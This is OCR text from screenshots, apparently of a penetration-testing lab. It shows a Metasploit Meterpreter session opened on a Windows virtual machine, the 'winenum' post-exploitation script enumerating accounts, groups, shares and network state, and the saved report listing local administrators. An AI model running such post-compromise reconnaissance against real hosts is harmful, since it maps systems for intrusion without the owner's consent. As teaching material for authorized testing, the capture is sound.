 File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
[*] Sending stage (770048 bytes) to 192.168.0.27
[*] Meterpreter session 1 opened (192.168.0.14:4444 -> 192.168.0.27:1032) at
meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.0.27:445...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/CS021_20150725.
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/wi
[*] Checking if CS021 is a Virtual Machine ........
[*] This is a VMWare virtual Machine
[*] UAC is Disabled
[*] Running Command List ...
[*] running command net view
[*] running command netstat -nao
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command net accounts
[*] running command route print
[*] running command ipconfig /displaydns
[*] running command ipconfig /all
[*] running command arp -a
[*] running command cmd.exe /c set
[*] running command net localgroup
[*] running command net localgroup administra
[*] running command tasklist /svc
[*] running command net group administrators
[*] running command net view /domain
[*] running command netsh firewall show confi
[*] running command net user
[*] running command net group
[*] running command net share
[*] running command net session
[*] running command gpresult /SCOPE USER /Z
[*] running command gpresult /SCOPE COMPUTER
[*] Running WMIC Commands ....
[*] running command wmic netlogin get name,la
[*] running command wmic netclient list brief
[*] running command wmic netuse get name,user
[*] running command wmic share get name,path
[*] running command wmic nteventlog get path,
[*] running command wmic logicaldisk get desc
[*] running command wmic volume list brief
[*] running command wmic service list brief
[*] running command wmic group list
[*] running command wmic useraccount list
[*] running command wmic qfe
CS021_20150725.2331
File Edit View Go Bookmarks Help
Devices
Floppy Drive
Computer
Home
Desktop
File System
Trash
Network
Browse Net...
scripts winenum CS021_20150725.2331
ipconfig__all.txt
ipconfig__
displaydns.txt
net_accounts.txt
net_group.txt
net_group_
administrators.txt
net_localgroup.txt
net_localgroup_
administrators.txt
net_session.txt
net_share.txt
netstat__ns.txt
inistrators.txt" selecte
net_localgroup_administrators.txt (~/.msf4/logs/scripts/winenum/CS021_2
File Edit View Search Tools Documents Help
Open Save Undo
net_localgroup_administrators.txt
Alias name administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to
the computer/domain
Members
-------------------------------------------------------------------------
Administrator
testing
The command completed successfully.